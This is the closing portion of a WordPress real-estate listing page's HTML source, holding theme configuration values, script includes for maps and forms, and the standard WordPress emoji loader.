var houzez_vars = {"admin_url":"https://bahriatownlistings.com/wp-admin/","houzez_rtl":"no","mapboxLocale":"en-US","mapboxLocaleShort":"en","user_id":"0","primary_color":"#77c720","redirect_type":"diff_page","login_redirect":"https://bahriatownlistings.com/","property_gallery_popup_type":"houzez","wp_is_mobile":"","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","listings_not_found":"No more listings found","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":null,"get_max_price":null,"currency_position":"before","currency_symbol":"Rs ","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"PK","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","auto_load_map_listings":"0","keyword_search_field":"prop_title","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","mobile_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","custom_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","retina_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","current_location":"Current Location","compare_url":"https://bahriatownlistings.com/compare/","favorite_url":"","template_thankyou":"https://bahriatownlistings.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","map_show_all":"Showing all %s listings","map_show_some":"Showing %s of %s listings.","zoom_in_show_more":"Zoom in to see more.","api_mapbox":"","listing_pagination":"_number","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":"","gesture_text_touch":"Use two fingers to move the map","gesture_text_scroll":"Use ctrl + scroll to zoom the map","gesture_text_scrollMac":"Use \u2318 + scroll to zoom the map"};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/custom.js?ver=4.2.7" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/leaflet.markercluster.js?ver=1.4.0" id="leafletMarkerCluster-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet-gesture-handling.min.js?ver=1.2.0" id="leafletGestureHandling-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/houzez-openstreetmap.js?ver=4.2.7" id="houzez-openstreetmap-js"></script>
<script type="text/javascript" defer src="https://bahriatownlistings.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bahriatownlistings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bahriatownlistings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:03:41 -->